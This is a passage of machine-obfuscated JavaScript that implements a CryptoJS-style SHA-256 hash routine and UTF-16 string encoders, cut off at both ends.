_0x5a2920[_0x4056b3(0x414)](_0x4a8c76,_0xc8ebbd)},'wJaIO':function(_0xfa92c3,_0x5bdfeb){var _0x58a6d3=_0x1d5030;return _0x5a2920[_0x58a6d3(0x29c)](_0xfa92c3,_0x5bdfeb)},'nQQdn':function(_0x3627c6,_0x41bdbb){var _0x366f45=_0x1d5030;return _0x5a2920[_0x366f45(0x35a)](_0x3627c6,_0x41bdbb)},'iuKlA':function(_0x4f5c1c,_0x50ea5c){var _0x25263b=_0x1d5030;return _0x5a2920[_0x25263b(0x64a)](_0x4f5c1c,_0x50ea5c)},'kOUMj':function(_0x3f82c4,_0x5044d6){var _0x199537=_0x1d5030;return _0x5a2920[_0x199537(0x356)](_0x3f82c4,_0x5044d6)},'lGCfU':function(_0x1fe18f,_0x45ea1d){var _0x264cc5=_0x1d5030;return _0x5a2920[_0x264cc5(0x87c)](_0x1fe18f,_0x45ea1d)},'gWkLr':_0x5a2920[_0x1d5030(0x3d2)],'SRzYE':function(_0x842fd4,_0x2d993e){var _0x44b635=_0x1d5030;return _0x5a2920[_0x44b635(0x6be)](_0x842fd4,_0x2d993e)},'HwXBt':function(_0x257e67,_0x311fcb){var _0x45edf0=_0x1d5030;return _0x5a2920[_0x45edf0(0x9b8)](_0x257e67,_0x311fcb)},'neXon':function(_0x4c6b35,_0x85ddac){var _0x270e6a=_0x1d5030;return _0x5a2920[_0x270e6a(0x948)](_0x4c6b35,_0x85ddac)},'krKRQ':function(_0x2c9f61,_0x3c44f7){var _0x251f3b=_0x1d5030;return _0x5a2920[_0x251f3b(0x86f)](_0x2c9f61,_0x3c44f7)},'PwfuM':function(_0x52dcec,_0x249a13){var _0x7130c5=_0x1d5030;return _0x5a2920[_0x7130c5(0x9bc)](_0x52dcec,_0x249a13)},'ZRIWA':function(_0x5443bd,_0x3e66fb){var _0x4ad679=_0x1d5030;return _0x5a2920[_0x4ad679(0x32b)](_0x5443bd,_0x3e66fb)},'vYxXH':function(_0x4bd14c,_0x217dd6){var _0xf20646=_0x1d5030;return _0x5a2920[_0xf20646(0x8f1)](_0x4bd14c,_0x217dd6)},'GSsBB':function(_0x1e491c,_0x4eaee4){var _0x552de9=_0x1d5030;return _0x5a2920[_0x552de9(0x828)](_0x1e491c,_0x4eaee4)},'anfpV':function(_0xa3cd4c,_0xb38d90){var _0x3c6df8=_0x1d5030;return _0x5a2920[_0x3c6df8(0x228)](_0xa3cd4c,_0xb38d90)},'jzQaf':function(_0x1f3827,_0x221fce){var _0x16228b=_0x1d5030;return _0x5a2920[_0x16228b(0x874)](_0x1f3827,_0x221fce)},'kgpaH':function(_0x37b4aa,_0x20638d){var _0x31eb51=_0x1d5030;return _0x5a2920[_0x31eb51(0x63b)](_0x37b4aa,_0x20638d)},'elpbv':function(_0x2658ef,_0x7b91dc){var _0x4d0aba=_0x1d5030;return _0x5a2920[_0x4d0aba(0x64e)](_0x2658ef,_0x7b91dc)},'mWVWS':function(_0x2e63e5,_0x3cf916){var _0x48b42f=_0x1d5030;return _0x5a2920[_0x48b42f(0x44a)](_0x2e63e5,_0x3cf916)},'fQgZk':function(_0x2dbada,_0x4f60a0){var _0x230812=_0x1d5030;return _0x5a2920[_0x230812(0x859)](_0x2dbada,_0x4f60a0)},'RlHlO':function(_0x28edd0,_0x3e07de){var _0x4f0a0d=_0x1d5030;return _0x5a2920[_0x4f0a0d(0x217)](_0x28edd0,_0x3e07de)},'iKLUi':function(_0x108269,_0x31556c){var _0x58cf40=_0x1d5030;return _0x5a2920[_0x58cf40(0x32b)](_0x108269,_0x31556c)},'dnnae':function(_0x4ac839,_0xfeabff){var _0x19bbd4=_0x1d5030;return _0x5a2920[_0x19bbd4(0x948)](_0x4ac839,_0xfeabff)},'FIbBY':function(_0xf11bb8,_0x13082b){var _0xddeec0=_0x1d5030;return _0x5a2920[_0xddeec0(0x376)](_0xf11bb8,_0x13082b)},'SwQCH':function(_0x1200ea,_0x1f1442){var _0x1f636c=_0x1d5030;return _0x5a2920[_0x1f636c(0x268)](_0x1200ea,_0x1f1442)},'hXfrH':function(_0xf714e2,_0x9ccf8b){var _0x21c672=_0x1d5030;return _0x5a2920[_0x21c672(0x376)](_0xf714e2,_0x9ccf8b)},'mWXWL':function(_0x581b54,_0x2e7fb8){var _0x23dbe5=_0x1d5030;return _0x5a2920[_0x23dbe5(0x707)](_0x581b54,_0x2e7fb8)},'LahfX':function(_0x3ec00b,_0x586857){var _0x132d8e=_0x1d5030;return _0x5a2920[_0x132d8e(0x2b4)](_0x3ec00b,_0x586857)},'UBTAm':function(_0x3bcfed,_0x39d553){var _0x19f1e7=_0x1d5030;return _0x5a2920[_0x19f1e7(0x880)](_0x3bcfed,_0x39d553)},'uIuRB':function(_0x2af236,_0x3435de){var _0x22422d=_0x1d5030;return _0x5a2920[_0x22422d(0x68d)](_0x2af236,_0x3435de)},'SzuUG':function(_0x41b3ea,_0x10ec5e){var _0x4aa1fa=_0x1d5030;return _0x5a2920[_0x4aa1fa(0x9ba)](_0x41b3ea,_0x10ec5e)},'suLRL':function(_0x50d84e,_0x454af3){var _0x3949ab=_0x1d5030;return _0x5a2920[_0x3949ab(0x90a)](_0x50d84e,_0x454af3)},'TqnQs':_0x5a2920[_0x1d5030(0x555)],'RwCDy':function(_0x382a7d,_0x340100){var _0x3a9d9d=_0x1d5030;return _0x5a2920[_0x3a9d9d(0x254)](_0x382a7d,_0x340100)},'PIXgs':function(_0x59c1e3,_0xbe0163){var _0x3ac497=_0x1d5030;return _0x5a2920[_0x3ac497(0x8e7)](_0x59c1e3,_0xbe0163)},'fxSCX':function(_0x30d2f8,_0x441ff2){var _0xff217c=_0x1d5030;return _0x5a2920[_0xff217c(0x45f)](_0x30d2f8,_0x441ff2)},'QRWeT':function(_0xd81130,_0x3b3925){var _0x48fbac=_0x1d5030;return _0x5a2920[_0x48fbac(0x904)](_0xd81130,_0x3b3925)},'mZbCu':function(_0x531e5c,_0x15b0a3){var _0x3d6989=_0x1d5030;return _0x5a2920[_0x3d6989(0x9c5)](_0x531e5c,_0x15b0a3)},'ffrZO':function(_0x262a83,_0x16fd2c){var _0x55a485=_0x1d5030;return _0x5a2920[_0x55a485(0x238)](_0x262a83,_0x16fd2c)},'gpUqx':function(_0x1ae2dc,_0x5934ae){var _0x74e0eb=_0x1d5030;return _0x5a2920[_0x74e0eb(0x6bf)](_0x1ae2dc,_0x5934ae)},'ikLrb':function(_0x2c7c99,_0x164999){var _0x1f7b6f=_0x1d5030;return _0x5a2920[_0x1f7b6f(0x3c1)](_0x2c7c99,_0x164999)}},_0x567d79=_0x407310,_0x1c4dcf=_0x567d79[_0x1d5030(0x42a)],_0x3c1add=_0x1c4dcf[_0x1d5030(0x772)],_0x35e2f0=_0x1c4dcf[_0x1d5030(0x947)],_0x3b93ca=_0x567d79[_0x1d5030(0x683)],_0x36132c=[],_0x20d829=[];(function(){var _0x424c41=_0x1d5030,_0x382b41={'kNVvN':function(_0x5c636e,_0x2c0f54){var _0x15b97c=_0x3e56;return _0x5a2920[_0x15b97c(0x900)](_0x5c636e,_0x2c0f54)},'SMjZh':function(_0x1bbf91,_0x24a6c5){var _0x3474c2=_0x3e56;return _0x5a2920[_0x3474c2(0x90f)](_0x1bbf91,_0x24a6c5)},'rctPE':function(_0x3baece,_0x552a46){var _0x91da41=_0x3e56;return _0x5a2920[_0x91da41(0x25d)](_0x3baece,_0x552a46)},'NlbRT':function(_0x3c1ce8,_0xcb461){var _0x56812b=_0x3e56;return _0x5a2920[_0x56812b(0x7e9)](_0x3c1ce8,_0xcb461)}};function _0x4cab1d(_0xd37b02){var _0x131131=_0x3e56,_0x5a3ae1=_0x3a8a24[_0x131131(0x31a)](_0xd37b02);for(var _0x475fc9=-0x1d*-0x109+-0x647+-0x17bc;_0x18f7ff[_0x131131(0x570)](_0x475fc9,_0x5a3ae1);_0x475fc9++){if(!_0x18f7ff[_0x131131(0x49d)](_0xd37b02,_0x475fc9))return![]}return!![]}function _0x45c0a2(_0x4ffa08){var _0x4984b2=_0x3e56;return _0x382b41[_0x4984b2(0x26b)](_0x382b41[_0x4984b2(0x21c)](_0x382b41[_0x4984b2(0x931)](_0x4ffa08,_0x382b41[_0x4984b2(0x5c4)](_0x4ffa08,0x76*-0x3b+0xc72*-0x1+0x27a4)),-0xf5913578+0x1d40ee7ec*-0x1+0xe425ac9*0x44),-0x35*0xb5+-0x1b26+0x409f*0x1)}var _0x336340=0x18+-0x17b9+0x17a3,_0x511799=0xb8*-0x4+0x14b*0x6+-0x19*0x32;while(_0x5a2920[_0x424c41(0x730)](_0x511799,-0xeb2+-0x5bd*-0x1+0x935)){_0x5a2920[_0x424c41(0x390)](_0x4cab1d,_0x336340)&&(_0x5a2920[_0x424c41(0x725)](_0x511799,-0xb6e+-0x8f0+-0x175*-0xe)&&(_0x36132c[_0x511799]=_0x5a2920[_0x424c41(0x4ba)](_0x45c0a2,_0x3a8a24[_0x424c41(0x69b)](_0x336340,_0x5a2920[_0x424c41(0x8c2)](0x33*0xb3+0x2512+-0x48ba,0x1b17+0x801+0x5d9*-0x6)))),_0x20d829[_0x511799]=_0x5a2920[_0x424c41(0x78d)](_0x45c0a2,_0x3a8a24[_0x424c41(0x69b)](_0x336340,_0x5a2920[_0x424c41(0x4db)](-0x484*0x7+0xd3*-0x5+0x23bc,0x22a*-0x8+-0x7fd*0x3+0x294a))),_0x511799++),_0x336340++}}());var _0x1113c4=[],_0x11c125=_0x3b93ca[_0x1d5030(0x8a8)]=_0x35e2f0[_0x1d5030(0x8ea)]({'_doReset':function(){var _0x5e65db=_0x1d5030;this[_0x5e65db(0x640)]=new _0x3c1add[(_0x5e65db(0x2fa))](_0x36132c[_0x5e65db(0x473)](-0x1fd+-0x1*-0x2172+0x1f75*-0x1))},'_doProcessBlock':function(_0x27c92f,_0x503ca0){var _0x34f98c=_0x1d5030,_0x135c19=_0x18f7ff[_0x34f98c(0x407)][_0x34f98c(0x3b7)]('|'),_0x310c6f=0x9*-0xb5+0xa51+-0x3f4;while(!![]){switch(_0x135c19[_0x310c6f++]){case'0':_0x3dae0f[-0xea*0x13+0x77d+0x9e5]=_0x18f7ff[_0x34f98c(0x97e)](_0x18f7ff[_0x34f98c(0x882)](_0x3dae0f[-0x26e2+-0x58*0x7+-0x26e*-0x11],_0x2cf58d),0x1*-0x313+-0x24e0+0x27f3);continue;case'1':var _0x2adb9d=_0x3dae0f[0x2f9*-0x6+0x569*0x1+0xc70];continue;case'2':_0x3dae0f[0x785+-0x1369+0xbe6]=_0x18f7ff[_0x34f98c(0x4c8)](_0x18f7ff[_0x34f98c(0x882)](_0x3dae0f[0x1bb9+0x1223+0x16ed*-0x2],_0x22ec80),0x15d1*0x1+-0x20c3*-0x1+-0x3694);continue;case'3':for(var _0x4b661f=0x4ae*-0x8+0xd1*0x24+-0x67*-0x14;_0x18f7ff[_0x34f98c(0x298)](_0x4b661f,0x2295+-0x10cb+0x1c1*-0xa);_0x4b661f++){var _0x342899=_0x18f7ff[_0x34f98c(0x392)][_0x34f98c(0x3b7)]('|'),_0x26ced9=0x1cd+-0x4ad*0x5+0xaca*0x2;while(!![]){switch(_0x342899[_0x26ced9++]){case'0':_0x3ed82f=_0x2cf58d;continue;case'1':_0x58c56e=_0x3ed82f;continue;case'2':_0x27d10d=_0x18f7ff[_0x34f98c(0x6c2)](_0x18f7ff[_0x34f98c(0x817)](_0x484917,_0x3034fa),-0xd5b+0xeb*-0x1d+0x2*0x13fd);continue;case'3':var _0x3f74c1=_0x18f7ff[_0x34f98c(0x27a)](_0x18f7ff[_0x34f98c(0x539)](_0x18f7ff[_0x34f98c(0x4c8)](_0x18f7ff[_0x34f98c(0x3e5)](_0x27d10d,0xb5*-0x35+-0x95*0x17+0x32fa),_0x18f7ff[_0x34f98c(0x2bb)](_0x27d10d,0xc22+-0xef7+0x1*0x2d7)),_0x18f7ff[_0x34f98c(0x97e)](_0x18f7ff[_0x34f98c(0x5ce)](_0x27d10d,-0x13*0x9+-0x5b*0x2c+0x1062),_0x18f7ff[_0x34f98c(0x3c2)](_0x27d10d,-0x3d*0x95+-0xe04+-0x87*-0x5e))),_0x18f7ff[_0x34f98c(0x556)](_0x18f7ff[_0x34f98c(0x3e5)](_0x27d10d,0x13a9+0x2e*-0xf+0x26b*-0x7),_0x18f7ff[_0x34f98c(0x955)](_0x27d10d,0x1*0x1e73+-0x3*-0x439+-0x2b08)));continue;case'4':if(_0x18f7ff[_0x34f98c(0x298)](_0x4b661f,-0x11*-0x6b+0x1*-0x1f34+0x1829))_0x1113c4[_0x4b661f]=_0x18f7ff[_0x34f98c(0x52e)](_0x27c92f[_0x18f7ff[_0x34f98c(0x817)](_0x503ca0,_0x4b661f)],-0x6ef+0x1d*0x73+-0xd*0x78);else{var _0x1efe5f=_0x18f7ff[_0x34f98c(0x927)][_0x34f98c(0x3b7)]('|'),_0x155467=0x55f+-0x609+0x22*0x5;while(!![]){switch(_0x1efe5f[_0x155467++]){case'0':var _0x580e7c=_0x18f7ff[_0x34f98c(0x27a)](_0x18f7ff[_0x34f98c(0x539)](_0x18f7ff[_0x34f98c(0x97e)](_0x18f7ff[_0x34f98c(0x5ce)](_0x2e42ff,0x2534+-0x269*-0x7+0x2f*-0x126),_0x18f7ff[_0x34f98c(0x912)](_0x2e42ff,-0x1d6f+-0x1552+0x32c8)),_0x18f7ff[_0x34f98c(0x7ce)](_0x18f7ff[_0x34f98c(0x3e5)](_0x2e42ff,0x2457+0x3*-0x1a1+0x1f66*-0x1),_0x18f7ff[_0x34f98c(0x77f)](_0x2e42ff,-0x1345+-0x151*-0x18+-0xc41))),_0x18f7ff[_0x34f98c(0x912)](_0x2e42ff,0x2*-0xe35+-0x35*0x7+0x1de0));continue;case'1':var _0xc8c28e=_0x1113c4[_0x18f7ff[_0x34f98c(0x458)](_0x4b661f,-0x19dc+0x2317+-0x939)];continue;case'2':_0x1113c4[_0x4b661f]=_0x18f7ff[_0x34f98c(0x817)](_0x18f7ff[_0x34f98c(0x882)](_0x18f7ff[_0x34f98c(0x972)](_0x580e7c,_0x1113c4[_0x18f7ff[_0x34f98c(0x458)](_0x4b661f,-0x1*-0x253a+-0xaa1*0x3+-0x2a8*0x2)]),_0x22c66d),_0x1113c4[_0x18f7ff[_0x34f98c(0x458)](_0x4b661f,-0xf7f*0x1+-0xac8+0x1a57)]);continue;case'3':var _0x22c66d=_0x18f7ff[_0x34f98c(0x27a)](_0x18f7ff[_0x34f98c(0x2f0)](_0x18f7ff[_0x34f98c(0x367)](_0x18f7ff[_0x34f98c(0x3e5)](_0xc8c28e,-0x720+0x1d1d+-0x2*0xaf7),_0x18f7ff[_0x34f98c(0x3c2)](_0xc8c28e,0x1fd9+-0x1dc4+-0x204)),_0x18f7ff[_0x34f98c(0x97e)](_0x18f7ff[_0x34f98c(0x5ce)](_0xc8c28e,0x1188+-0x47c+-0xcff),_0x18f7ff[_0x34f98c(0x64d)](_0xc8c28e,0x11e1*0x1+0xdd4+-0x1fa2))),_0x18f7ff[_0x34f98c(0x594)](_0xc8c28e,-0xe4b+0x196+0xcbf));continue;case'4':var _0x2e42ff=_0x1113c4[_0x18f7ff[_0x34f98c(0x458)](_0x4b661f,0x1*-0x2433+0x2f2*0xb+0x3dc)];continue}break}}continue;case'5':var _0x1b3ee1=_0x18f7ff[_0x34f98c(0x2f0)](_0x18f7ff[_0x34f98c(0x6d1)](_0x2cf58d,_0x3ed82f),_0x18f7ff[_0x34f98c(0x50a)](~_0x2cf58d,_0x58c56e));continue;case'6':var _0x3034fa=_0x18f7ff[_0x34f98c(0x882)](_0x3f74c1,_0xc283ca);continue;case'7':_0x22ec80=_0x2c3e44;continue;case'8':_0x4dd88b=_0x58c56e;continue;case'9':_0x2c3e44=_0x27d10d;continue;case'10':var _0x484917=_0x18f7ff[_0x34f98c(0x972)](_0x18f7ff[_0x34f98c(0x549)](_0x18f7ff[_0x34f98c(0x972)](_0x18f7ff[_0x34f98c(0x976)](_0x4dd88b,_0x42fbf5),_0x1b3ee1),_0x20d829[_0x4b661f]),_0x1113c4[_0x4b661f]);continue;case'11':var _0xc283ca=_0x18f7ff[_0x34f98c(0x539)](_0x18f7ff[_0x34f98c(0x539)](_0x18f7ff[_0x34f98c(0x6d1)](_0x27d10d,_0x2c3e44),_0x18f7ff[_0x34f98c(0x4be)](_0x27d10d,_0x22ec80)),_0x18f7ff[_0x34f98c(0x6d1)](_0x2c3e44,_0x22ec80));continue;case'12':_0x2adb9d=_0x22ec80;continue;case'13':var _0x42fbf5=_0x18f7ff[_0x34f98c(0x510)](_0x18f7ff[_0x34f98c(0x62f)](_0x18f7ff[_0x34f98c(0x7ce)](_0x18f7ff[_0x34f98c(0x5ce)](_0x2cf58d,0xb*0xfa+-0x301*-0x1+-0x7*0x1f3),_0x18f7ff[_0x34f98c(0x460)](_0x2cf58d,-0x3*0x771+-0x1*0x19+0xb39*0x2)),_0x18f7ff[_0x34f98c(0x6f6)](_0x18f7ff[_0x34f98c(0x46c)](_0x2cf58d,0x15ef+0x16d*0x2+-0x18b4),_0x18f7ff[_0x34f98c(0x3c2)](_0x2cf58d,-0x118b+-0x1*0x25bf+-0x3755*-0x1))),_0x18f7ff[_0x34f98c(0x581)](_0x18f7ff[_0x34f98c(0x5ce)](_0x2cf58d,-0xf*0x17f+-0x21*0x111+0x39a9),_0x18f7ff[_0x34f98c(0x594)](_0x2cf58d,-0x2536+-0x26fd+0x4c4c)));continue;case'14':_0x2cf58d=_0x18f7ff[_0x34f98c(0x6c2)](_0x18f7ff[_0x34f98c(0x621)](_0x2adb9d,_0x484917),-0x1b16+0x2e*0xa7+-0x2c*0x11);continue}break}}continue;case'4':var _0x3ed82f=_0x3dae0f[-0x2c*0xa4+0x1*0x22cf+-0x69a];continue;case'5':var _0x58c56e=_0x3dae0f[-0x1*0x2006+0x4*0x6a4+0x4*0x15f];continue;case'6':var _0x22ec80=_0x3dae0f[-0x76a+0x5*-0x2ac+-0x1c*-0xbe];continue;case'7':var _0x4dd88b=_0x3dae0f[0x1*-0x227+-0x10bb*-0x1+-0xe8d];continue;case'8':var _0x2c3e44=_0x3dae0f[-0x1f*-0x37+-0x1*0xa09+0x361];continue;case'9':_0x3dae0f[0x1*-0x181d+0xb56+0xcc7]=_0x18f7ff[_0x34f98c(0x935)](_0x18f7ff[_0x34f98c(0x972)](_0x3dae0f[-0x3c8*0x2+-0x2*0x173+0xa76],_0x27d10d),-0x1d69+-0x2*-0x15+0x1d3f);continue;case'10':_0x3dae0f[0x21aa+0x1447*0x1+-0x35f0]=_0x18f7ff[_0x34f98c(0x7ce)](_0x18f7ff[_0x34f98c(0x972)](_0x3dae0f[-0x232c+-0x1*-0x177d+0xbb0],_0x2c3e44),0xab*0x2d+-0xba1+-0x151*0xe);continue;case'11':var _0x27d10d=_0x3dae0f[-0x281+0x493*-0x5+0x2*0xcb0];continue;case'12':_0x3dae0f[0x22cb+-0x2b4+-0x1*0x2010]=_0x18f7ff[_0x34f98c(0x7ce)](_0x18f7ff[_0x34f98c(0x41c)](_0x3dae0f[-0xd40+0x6ed+0x65a],_0x4dd88b),0x271*-0xd+0xdb*-0x17+0x19b5*0x2);continue;case'13':var _0x2cf58d=_0x3dae0f[-0xa61*-0x2+-0x16e1*0x1+-0x223*-0x1];continue;case'14':_0x3dae0f[0x24f*0x10+-0x3d*0x22+0x1*-0x1cd1]=_0x18f7ff[_0x34f98c(0x93a)](_0x18f7ff[_0x34f98c(0x549)](_0x3dae0f[-0x12e6+0x2226+0x7*-0x22d],_0x3ed82f),0x1*0x8c8+0x236b+-0x2c33);continue;case'15':_0x3dae0f[0x647*0x5+-0x5ba+-0x1*0x19a3]=_0x18f7ff[_0x34f98c(0x310)](_0x18f7ff[_0x34f98c(0x882)](_0x3dae0f[0x4e*-0x12+-0x1*-0x5bf+0x1*-0x3d],_0x58c56e),-0x644*0x3+-0xb49+0x1e15);continue;case'16':_0x3dae0f[-0x196c+-0x12e*-0x5+-0x683*-0x3]=_0x18f7ff[_0x34f98c(0x935)](_0x18f7ff[_0x34f98c(0x5a5)](_0x3dae0f[0x66d+-0x1*-0x182f+0x175*-0x15],_0x2adb9d),-0x16be+0x5a3+0x1*0x111b);continue;case'17':var _0x3dae0f=this[_0x34f98c(0x640)][_0x34f98c(0x573)];continue}break}},'_doFinalize':function(){var _0x26d5b4=_0x1d5030,_0x1c2962=_0x18f7ff[_0x26d5b4(0x5de)][_0x26d5b4(0x3b7)]('|'),_0x284827=-0x1647+-0x140c+-0x877*-0x5;while(!![]){switch(_0x1c2962[_0x284827++]){case'0':this[_0x26d5b4(0x4cf)]();continue;case'1':var _0x2101ad=this[_0x26d5b4(0x466)];continue;case'2':var _0x5e37de=_0x18f7ff[_0x26d5b4(0x765)](_0x2101ad[_0x26d5b4(0x928)],0x1286*0x2+0xc*-0x1b3+-0x10a0);continue;case'3':return this[_0x26d5b4(0x640)];case'4':var _0x38063d=_0x2101ad[_0x26d5b4(0x573)];continue;case'5':_0x2101ad[_0x26d5b4(0x928)]=_0x18f7ff[_0x26d5b4(0x765)](_0x38063d[_0x26d5b4(0x4c7)],0x3*0x49+0x1dec+-0x1ec3);continue;case'6':_0x38063d[_0x18f7ff[_0x26d5b4(0x28a)](_0x5e37de,0x171d*0x1+-0xc5*-0x1d+-0x7d*0x5d)]|=_0x18f7ff[_0x26d5b4(0x6ae)](0x1599+0x1ae1+0x1*-0x2ffa,_0x18f7ff[_0x26d5b4(0x458)](0xf84+0x26fc+-0x3668,_0x18f7ff[_0x26d5b4(0x49d)](_0x5e37de,-0x43a+0x487*-0x4+-0x32*-0x73)));continue;case'7':_0x38063d[_0x18f7ff[_0x26d5b4(0x549)](_0x18f7ff[_0x26d5b4(0x4e8)](_0x18f7ff[_0x26d5b4(0x32f)](_0x18f7ff[_0x26d5b4(0x976)](_0x5e37de,0x1d93+-0x11f0+-0xb63),0x4cd+0x129a+0x1*-0x175e),-0x2055+-0xa35+0x2a8e),-0x2*-0x99d+-0x664+0x1*-0xcc7)]=_0x12140b;continue;case'8':_0x38063d[_0x18f7ff[_0x26d5b4(0x4ea)](_0x18f7ff[_0x26d5b4(0x46c)](_0x18f7ff[_0x26d5b4(0x77f)](_0x18f7ff[_0x26d5b4(0x8de)](_0x5e37de,-0x1368+0x1*-0x100a+0x3*0xbe6),-0x4*-0x3c1+0x6aa+-0x15a5),0x1fa4+0x1261+-0x3201),-0x180a+-0x1*-0x16f5+-0x1*-0x123)]=_0x3a8a24[_0x26d5b4(0x99b)](_0x18f7ff[_0x26d5b4(0x63c)](_0x12140b,0x82*0x142a372+-0x3a0da884+-0x5fc*-0x1919d8));continue;case'9':var _0x12140b=_0x18f7ff[_0x26d5b4(0x765)](this[_0x26d5b4(0x5be)+'s'],-0x1*0xbe6+0x1*-0xba3+0x1791);continue}break}},'clone':function(){var _0x17a76e=_0x1d5030,_0x585289=_0x35e2f0[_0x17a76e(0x38a)][_0x17a76e(0x24c)](this);return _0x585289[_0x17a76e(0x640)]=this[_0x17a76e(0x640)][_0x17a76e(0x38a)](),_0x585289}});_0x567d79[_0x1d5030(0x8a8)]=_0x35e2f0[_0x1d5030(0x485)+_0x1d5030(0x54f)](_0x11c125),_0x567d79[_0x1d5030(0x3eb)]=_0x35e2f0[_0x1d5030(0x520)+_0x1d5030(0x952)](_0x11c125)}(Math),(function(){var _0x4d8ea9=_0xb8ddce,_0x16a7dc={'BIuAM':_0x5a2920[_0x4d8ea9(0x21d)],'wbnqY':function(_0x56cdba,_0x12e06d){var _0x18fea2=_0x4d8ea9;return _0x5a2920[_0x18fea2(0x22b)](_0x56cdba,_0x12e06d)},'sfzat':function(_0x5c8d49,_0x1aa50a){var _0x151826=_0x4d8ea9;return _0x5a2920[_0x151826(0x546)](_0x5c8d49,_0x1aa50a)},'tpDaX':function(_0x23f25a,_0x54dc09){var _0x516483=_0x4d8ea9;return _0x5a2920[_0x516483(0x425)](_0x23f25a,_0x54dc09)},'UorJj':function(_0x2f66dc,_0x3fb7b2){var _0x27fc42=_0x4d8ea9;return _0x5a2920[_0x27fc42(0x6d7)](_0x2f66dc,_0x3fb7b2)},'NihHQ':function(_0x578f2e,_0x4976e0){var _0x42224f=_0x4d8ea9;return _0x5a2920[_0x42224f(0x550)](_0x578f2e,_0x4976e0)},'BImzC':function(_0x5cde61,_0x1360a5){var _0x54abd1=_0x4d8ea9;return _0x5a2920[_0x54abd1(0x5cb)](_0x5cde61,_0x1360a5)},'DNHRg':function(_0x23f778,_0x33ff34){var _0x26d750=_0x4d8ea9;return _0x5a2920[_0x26d750(0x900)](_0x23f778,_0x33ff34)},'buwKD':function(_0x48fd55,_0x20cd15){var _0x44fe08=_0x4d8ea9;return _0x5a2920[_0x44fe08(0x51b)](_0x48fd55,_0x20cd15)}},_0x3cbe9d=_0x407310,_0x2234dc=_0x3cbe9d[_0x4d8ea9(0x42a)],_0xac57e0=_0x2234dc[_0x4d8ea9(0x772)],_0x29ed23=_0x3cbe9d[_0x4d8ea9(0x3fc)],_0x207c67=_0x29ed23[_0x4d8ea9(0x253)]=_0x29ed23[_0x4d8ea9(0x2cc)]={'stringify':function(_0x5e5c50){var _0x31f92c=_0x4d8ea9,_0x368d20=_0x16a7dc[_0x31f92c(0x79f)][_0x31f92c(0x3b7)]('|'),_0x59c5b3=-0xb73*-0x3+0xaab+-0x2d04;while(!![]){switch(_0x368d20[_0x59c5b3++]){case'0':var _0x340955=_0x5e5c50[_0x31f92c(0x928)];continue;case'1':var _0x278967=[];continue;case'2':for(var _0x19fbca=0x169f+0x20*-0x4d+-0xcff;_0x16a7dc[_0x31f92c(0x4b0)](_0x19fbca,_0x340955);_0x19fbca+=-0x1bc1+-0x808+0x341*0xb){var _0x2b3224=_0x16a7dc[_0x31f92c(0x7da)](_0x16a7dc[_0x31f92c(0x538)](_0x4dbf7c[_0x16a7dc[_0x31f92c(0x538)](_0x19fbca,-0x1116+-0xa02+0x1b1a*0x1)],_0x16a7dc[_0x31f92c(0x636)](0x1*0x1cb4+0xb92+-0x2836*0x1,_0x16a7dc[_0x31f92c(0x890)](_0x16a7dc[_0x31f92c(0x742)](_0x19fbca,0xa57*-0x1+0xd*-0x293+0x2bd2),0x1db2+-0xddd+-0xfcd))),0x15a*0x7+0x31*0x9b5+0x4*-0x3947);_0x278967[_0x31f92c(0x750)](String[_0x31f92c(0x91a)+'de'](_0x2b3224))}continue;case'3':return _0x278967[_0x31f92c(0x769)]('');case'4':var _0x4dbf7c=_0x5e5c50[_0x31f92c(0x573)];continue}break}},'parse':function(_0x50c161){var _0x43ffd5=_0x4d8ea9,_0xf51b3e=_0x50c161[_0x43ffd5(0x4c7)],_0x39b512=[];for(var _0xd588b2=-0x5be+-0x15d5+0x3*0x931;_0x5a2920[_0x43ffd5(0x27e)](_0xd588b2,_0xf51b3e);_0xd588b2++){_0x39b512[_0x5a2920[_0x43ffd5(0x3fa)](_0xd588b2,-0xcd4+-0x9cb*0x3+0x2a36)]|=_0x5a2920[_0x43ffd5(0x45f)](_0x50c161[_0x43ffd5(0x733)](_0xd588b2),_0x5a2920[_0x43ffd5(0x284)](0x1*-0x190+-0x18c7*-0x1+0x1727*-0x1,_0x5a2920[_0x43ffd5(0x5d7)](_0x5a2920[_0x43ffd5(0x825)](_0xd588b2,-0xbc5+0x3*0x8bd+-0x8*0x1ce),0x2311+-0x2b*-0x1+0x1196*-0x2)))}return _0xac57e0[_0x43ffd5(0x786)](_0x39b512,_0x5a2920[_0x43ffd5(0x701)](_0xf51b3e,0x1*-0x3bf+0x13*-0x70+0xc11))}};_0x29ed23[_0x4d8ea9(0x5f8)]={'stringify':function(_0x1e5b57){var _0x8b9dc1=_0x4d8ea9,_0x4f3e16=_0x5a2920[_0x8b9dc1(0x67a)][_0x8b9dc1(0x3b7)]('|'),_0x130118=0x906+0xbd0+-0x14d6;while(!![]){switch(_0x4f3e16[_0x130118++]){case'0':var _0x654f6=_0x1e5b57[_0x8b9dc1(0x573)];continue;case'1':return _0x1457ab[_0x8b9dc1(0x769)]('');case'2':for(var _0x2525ef=0xcf1*0x3+0x936*0x3+0x4275*-0x1;_0x5a2920[_0x8b9dc1(0x1fd)](_0x2525ef,_0x11b799);_0x2525ef+=-0x1549+0x7*-0x53b+0x39e8){var _0x25d074=_0x5a2920[_0x8b9dc1(0x4ba)](_0x460066,_0x5a2920[_0x8b9dc1(0x553)](_0x5a2920[_0x8b9dc1(0x8e7)](_0x654f6[_0x5a2920[_0x8b9dc1(0x6ee)](_0x2525ef,0x81d*0x1+0x797+0x31*-0x52)],_0x5a2920[_0x8b9dc1(0x82e)](0x1b67+0x60c+0x3*-0xb21,_0x5a2920[_0x8b9dc1(0x820)](_0x5a2920[_0x8b9dc1(0x833)](_0x2525ef,-0x2d7*0x3+0x39*-0x84+0x25ed),-0x254a+-0xc*-0xf1+0x2*0xd03))),-0x17557+0x7805+-0x125*-0x1bd));_0x1457ab[_0x8b9dc1(0x750)](String[_0x8b9dc1(0x91a)+'de'](_0x25d074))}continue;case'3':var _0x11b799=_0x1e5b57[_0x8b9dc1(0x928)];continue;case'4':var _0x1457ab=[];continue}break}},'parse':function(_0x33cc22){var _0xbf6bb=_0x4d8ea9,_0x423024=_0x33cc22[_0xbf6bb(0x4c7)],_0x4d9e3a=[];for(var 